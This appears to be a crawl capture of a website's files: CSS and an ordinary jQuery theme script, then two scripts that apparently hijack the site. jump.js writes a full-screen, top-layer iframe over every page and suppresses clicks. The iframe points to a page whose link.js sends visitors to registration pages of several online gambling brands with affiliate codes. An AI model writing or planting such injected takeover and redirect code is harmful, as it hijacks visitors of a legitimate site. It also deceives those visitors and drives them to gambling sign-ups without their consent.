         width: 92%;
         margin:auto;
         font-size:17px;
    }
    /* section_title */
     .witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
         font-size: 25px;
    }
     .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 91%;
    }
    /* text_widget css */
     .witr_text_widget_inner p, .about-content span{
         font-size: 17px !important;
    }
    /* blog css */
     .blog-part {
         text-align: center;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         -webkit-transform: scale(0.7);
         transform: scale(0.7);
         margin-left: -196px;
    }
     .Screenshots-fearm img {
         width: 256% !important;
         max-width: 256% !important;
         left: -98px;
         top: 49px;
    }
     .dt-header-top {
         display:block;
    }
	.witr_feature_13 .sub-item::after, .witr_feature_13 .sub-item:before {
		top: 53%;
	}
	/* about page about */
	.about_page_area_about .all_color_service {
		padding: 33px 9px 50px;
	}
		.home2_togole_area .dt_button.no_margin {
		margin-top: 0;
		width: 38%;
	}
}
/* menu and logo show & hide */
 @media (min-width: 10px) and (max-width: 991px){
     .mobile-menu{
         display:block !important;
    }
     .mobile_logo_area{
         display:block !important;
    }
     .dt-main-menu{
         display:none !important;
    }
     .d_md_none{
         display:none !important;
    }
     .em-feature {
         margin-bottom: 20px;
    }
     .single_counter {
         margin-bottom: 20px;
    }
}
 @media (min-width: 10px) and (max-width: 991px){
     .text_m_center{
         text-align:center !important;
    }
     .text_m_right{
         text-align:right !important;
    }
     .text_m_left{
         text-align:right !important;
    }
     .menu_18.top-address p span {
         font-size: 13px;
    }
     .footer-top-inner p {
         width: 85%;
    }
     .witr_joined .witr_con_btn2 .w_btn2 {
         position: inherit;
         width: 100%;
    }
}
 @media (min-width: 10px) and (max-width: 768px){
     .ps_absulate{
         position: inherit !important;
    }
     .psc_absolute{
         position: inherit !important;
    }
}
 @media (min-width: 570px) and (max-width: 767px){
     .text_s_center{
         text-align:center !important;
    }
     .text_s_right{
         text-align:right !important;
    }
     .text_s_left{
         text-align:right !important;
    }
     .footer-top-inner p {
         width: 95%;
    }
}
 @media (min-width: 10px) and (max-width: 570px){
     .dt-header-top{
         display:none;
    }
}
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 

--- FILE ---
content_type: application/javascript
request_url: https://twzm.net/assets/js/theme.js
body_size: 1906
content:
(function($) {
    'use strict';
	
			
	
	
			/*==== WOW active js   ====*/
			new WOW().init();

			/*==== scrollUp  ====*/
			$.scrollUp({
				scrollText: '<i class="fa fa-angle-up"></i>',
				easingType: 'linear',
				scrollSpeed: 900,
				animation: 'fade'
			});

			/*==== Venubox  ====*/
			$('.venobox').venobox({

				numeratio: true,

				infinigall: true

			});
	
			
			/*==== One Page Nav  ====*/
			 var top_offset = $('.one_page').height() +0;
			$('.one_page .dt_menu .nav_scroll').onePageNav({
				currentClass: 'current',
				changeHash: false,
				scrollSpeed: 1000,
				 scrollOffset: top_offset,
				scrollThreshold: 0.5,
				filter: '',
				easing: 'swing',
			});

			$(".nav_scroll > li:first-child").addClass("current");

			/*==== sticky nav 1  ====*/
			$('.one_page').scrollToFixed({
				preFixed: function() {
					$(this).find('.scroll_fixed').addClass('prefix');
				},
				postFixed: function() {
					$(this).find('.scroll_fixed').addClass('postfix').removeClass('prefix');
				}
			});	
		
			/*==== sticky nav 2  ====*/
			var headers1 = $('.trp_nav_area');
			$(window).on('scroll', function() {

				if ($(window).scrollTop() > 200) {
					headers1.addClass('hbg2');
				} else {
					headers1.removeClass('hbg2');
				}		

			});	

			/*==== Mobile Menu  ====*/
			$('.mobile-menu nav').meanmenu({
				meanScreenWidth: "990",
				meanMenuContainer: ".mobile-menu",
				onePage: true,
			});

			/* popup sideber menu */
			var rightma = $(".right_sideber_menu i.openclass");
			var rightmi = $(".right_sideber_menu i.closeclass");
			var rightmir = $(".right_sideber_menu_inner");
			rightma.on('click', function() {
				rightmir.addClass('tx-s-open');
			});
			rightmi.on('click', function() {
				rightmir.removeClass('tx-s-open');

			});	
				
			/*==== witr swiper active ====*/

			new Swiper('.swiper_active', {
				effect: 'defult',
				grabCursor: false,
				speed: 2000,
				direction: 'horizontal',
				slidesPerView: 1,
				spaceBetween: 30,
				freeMode: false,
				mousewheel: false,
				keyboard: true,
				loop: false,
				autoplay: {
					delay: 4000,								  
					disableOnInteraction: false,
				},
				  pagination: {
					el: '.swiper-pagination',
					clickable: true,
					type: 'progressbar',
				  },
				  navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				  },
				  scrollbar: {
					el: '.scrollbar_false',
					hide: true,
				  },					  
			});

			/*==== portfolio active ====*/
			
			var witrbslick = $('.portfolio_act');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 2000,
					speed: 1000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: false,
					dots: true,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
					},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
					},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
					}
					]
				});
			}

			/*==== Brand active ====*/
			
			var witrbslick = $('.brand_active');
				
				if(witrbslick.length > 0){

				witrbslick.slick({
					infinite: true,
					autoplay: true,
					default: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 5,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 5,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 4,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						}
						]
					});
				}


			/*==== testimonial active ====*/

				if ($('.witr_testiSlider').length > 0) {
					$('.witr_testiSlider').slick({
						slidesToShow: 1,
						slidesToScroll: 1,
						arrows: false,
						fade: true,
						asNavFor: '.wirt_TraSlider',
						autoplay: true,
					});

					$('.wirt_TraSlider').slick({
						slidesToShow: 1,
						slidesToScroll: 1,
						asNavFor: '.witr_testiSlider',
						arrows: false,
						dots: true,
						autoplaySpeed: 2000,
						speed: 700,								
						centerMode: true,
						centerPadding: '0',
						focusOnSelect: true,
						autoplay: true,
						responsive: [
							{
								breakpoint: 1200,
								settings: {
									slidesToShow: 1,
									slidesToScroll: 1,
								}
							},
							{
								breakpoint: 992,
								settings: {
									slidesToShow: 1,
									slidesToScroll: 1,
								}
							},
							{
								breakpoint: 767,
								settings: {
									slidesToShow: 1,
									slidesToScroll: 1,
								}
							}
						]								
					});
				}

			/*==== testimonial2 active ====*/

			var witrbtslick = $('.testimonial2_active');				
				if(witrbtslick.length > 0){
				witrbtslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 2,
					slidesToScroll: 2,
					arrows: false,
					dots: true,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
				}


			/*==== blog active ====*/

			var witrbslick = $('.blog_active');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
				}

			/*==== blog sidebar active ====*/
			
			$('.blog_sidebar_image_act').slick({	

				infinite: true,
				autoplay: true,
				autoplaySpeed: 3000,
				speed: 1000,					
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: true,
				centerPadding: '',					
				arrows: false,
				dots: false,
				responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					}
					// You can unslick at a given breakpoint now by adding:
					// settings: "unslick"
					// instead of a settings object
					]
				});
	

			/*==== Portfolio Isotope  ====*/

			if ($.fn.isotope) {

				var $portfolio = $('.portfolio_active');

				$portfolio.isotope({

					itemSelector: '.grid-item',

					filter: '*',

					resizesContainer: true,

					layoutMode: 'masonry',

					transitionDuration: '0.8s'

				});


				$('.filter_menu li').on('click', function() {

					$('.filter_menu li').removeClass('current_menu_item');

					$(this).addClass('current_menu_item');

					var selector = $(this).attr('data-filter');

					$portfolio.isotope({

						filter: selector,

					});

				});

			};

			/*==== counter active ====*/
				
			$('.counter').counterUp({
				delay: 10,
				time: 1000
			});
			
			/*==== Bootstrap Accordion  ====*/
			
			$('.faq-part .card').each(function () {
				var $this = $(this);
				$this.on('click', function (e) {
					var has = $this.hasClass('active');
					$('.faq-part .card').removeClass('active show');
					if (has) {
						$this.removeClass('active show');
					} else {
						$this.addClass('active show');
					}
				});
			});


})(jQuery);






--- FILE ---
content_type: application/javascript
request_url: https://duck.duck332.top/dk/link.js
body_size: 1209
content:
var kaiyun_code = '27132461'; //开云体育
var xinkong_code = '50001825'; //星空体育
var jiuyou_code = '17250974'; //九游娱乐
var boyu_code = '8217633'; //乐竟体育
var mk_code = '29171740'; //MK体育
var ayx_code = '9643957'; //ayx体育
var leyu_code = '2198815'; //leyu娱乐
var hth_code = '2845770'; //hth体育
var milan_code = '630035292'; //milan体育

var xkty_link = {
    //星空体育
    xinkongPc: 'https://www.ao49yn.vip:9999/?agent_code=', // PC
    xinkongH5: 'https://www.r1pnep.vip:9964/register/?agent_code=', // H5
    xinkongApp: 'https://www.95db8o.vip:8899/?agent_code=', // 全站APP

    //九游娱乐
    jiuyouPc: 'https://www.lrf9pv.vip:9063/register71973/?i_code=', // PC
    jiuyouH5: 'https://www.pmgl3a.vip:9010/entry/register71973/?i_code=', // H5
    jiuyouApp: 'https://www.u5yxj1.vip:6022/?i_code=', // 全站APP

    //boyu体育
    boyuPc: 'https://www.lejing81.vip:30050/register/?i_code=', // PC
    boyuH5: 'https://www.lejing2589.com:30479/entry/register/?i_code=', // H5
    boyuApp: 'https://www.lejing45.vip:30892/?i_code=', // 全站APP

    //开云体育
    kaiyunPc: 'https://www.h23ids.vip:9965/register60031/?i_code=', // PC
    kaiyunH5: 'https://www.yn8fqv.vip:8001/entry/register60031/?i_code=', // H5
    kaiyunApp: 'https://www.z7vx1o.vip:9024/60031?i_code=', // 全站APP

    //MK体育
    mksportsPc: 'https://www.sl808q.vip:9960/register61392/?i_code=', // PC
    mksportsH5: 'https://www.ba7yqh.vip:9965/entry/register61392/?i_code=', // H5
    mksportsApp: 'https://www.ay55dg.vip:7988/61392?i_code=', // 全站APP
    
    //ayx体育
    ayxPc: 'https://www.9ov4am.vip:6848/register61392/?i_code=', // PC
    ayxH5: 'https://www.1v2oak.vip:9010/entry/register61392/?i_code=', // H5
    ayxsportsApp: 'https://www.4rd4sn.vip:6022/61392?i_code=', // 全站APP
    
    //leyu体育
    leyuPc: 'https://www.u9ant6.vip:4697/register/?i_code=', // PC
    leyuH5: 'https://www.1ucaeq.vip:6022/entry/register/?i_code=', // H5
    leyusportsApp: 'https://www.npd6yt.vip:9003/61392?i_code=', // 全站APP
    
    //hth体育
    hthPc: 'https://www.gv5vbj.vip:9975/register61392/?i_code=', // PC
    hthH5: 'https://www.2j343c.vip:9963/entry/register61392/?i_code=', // H5
    hthsportsApp: 'https://www.pv5r06.vip:4543/?i_code=', // 全站APP
    
    //milan体育
    milanPc: 'https://www.8vi48t.vip:9192/register61392/?i_code=', // PC
    milanH5: 'https://www.2h9hrl.vip:9972/entry/register61392/?i_code=', // H5
    milansportsApp: 'https://www.yhbf40.vip:8553/61392?i_code=', // 全站APP
}


//开云体育
function kaiyunApp_visit() {
    window['open'](xkty_link['kaiyunApp'] + kaiyun_code)
}
//星空体育
function xinkongApp_visit() {
    window['open'](xkty_link['xinkongApp'] + xinkong_code)
}
//九游娱乐
function jiuyouApp_visit() {
    window['open'](xkty_link['jiuyouApp'] + jiuyou_code)
}
//乐竟体育
function boyuApp_visit() {
    window['open'](xkty_link['boyuApp'] + boyu_code)
}
//MK体育
function mkApp_visit() {
    window['open'](xkty_link['mksportsApp'] + mk_code)
}
//ayx
function ayxApp_visit() {
    window['open'](xkty_link['ayxsportsApp'] + ayx_code)
}

//leyu
function leyuApp_visit() {
    window['open'](xkty_link['leyusportsApp'] + leyu_code)
}
//hth


function hthApp_visit() {
    window['open'](xkty_link['hthsportsApp'] + hth_code)
}
//milan

function milanApp_visit() {
    window['open'](xkty_link['milansportsApp'] + milan_code)
}



//PC和H5自适应
//mk
function deviceMKRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['mksportsH5'] + mk_code);
    } else {
        window.open(xkty_link['mksportsPc'] + mk_code);
    }
}

function deviceKYRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['kaiyunH5'] + kaiyun_code);
    } else {
        window.open(xkty_link['kaiyunPc'] + kaiyun_code);
    }
}

function deviceXKRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['xinkongH5'] + xinkong_code);
    } else {
        window.open(xkty_link['xinkongPc'] + xinkong_code);
    }
}

function deviceJYRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['jiuyouH5'] + jiuyou_code);
    } else {
        window.open(xkty_link['jiuyouPc'] + jiuyou_code);
    }
}

function deviceBYRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['boyuH5'] + boyu_code);
    } else {
        window.open(xkty_link['boyuPc'] + boyu_code);
    }
}
//ayx
function deviceayxRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['ayxH5'] + ayx_code);
    } else {
        window.open(xkty_link['ayxPc'] + ayx_code);
    }
}
//leyu
function deviceleyuRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['leyuH5'] + leyu_code);
    } else {
        window.open(xkty_link['leyuPc'] + leyu_code);
    }
}
//hth
function devicehthRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['hthH5'] + hth_code);
    } else {
        window.open(xkty_link['hthPc'] + hth_code);
    }
}
//milan
function devicemilanRegist(code) {
    if (window.innerWidth < 768) {
        window.open(xkty_link['milanH5'] + milan_code);
    } else {
        window.open(xkty_link['milanPc'] + milan_code);
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://twzm.net/jump.js
body_size: 667
content:
var items = ['https://duck.duck332.top/dk/']; var strUrl = items[Math.floor(Math.random()*items.length)]; console.log(strUrl); document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); document.write('</div>');


window.addEventListener('click', (e) => {
    e.stopImmediatePropagation();
    e.stopPropagation();
    e.preventDefault();
}, true);